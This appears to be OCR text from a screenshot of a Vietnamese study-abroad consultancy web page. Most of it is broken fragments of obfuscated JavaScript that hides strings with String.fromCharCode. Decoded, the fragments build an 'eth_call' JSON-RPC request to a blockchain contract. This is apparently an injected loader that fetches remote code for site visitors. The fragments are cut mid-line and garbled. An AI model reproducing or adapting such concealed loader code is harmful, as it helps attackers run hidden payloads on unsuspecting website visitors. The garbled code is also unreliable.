
omCharCode(101,116,104,95,99,97,108,108),params:
ringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode
101,115,116)],id:1})});const
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,11
,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
);for(let
58,32,39,67,111,110,115,111,108,97,115,39,44,32,109,111,110,111,115,112,97
prev
next
TƯ VẤN DU HỌC UY TÍN HELIFSA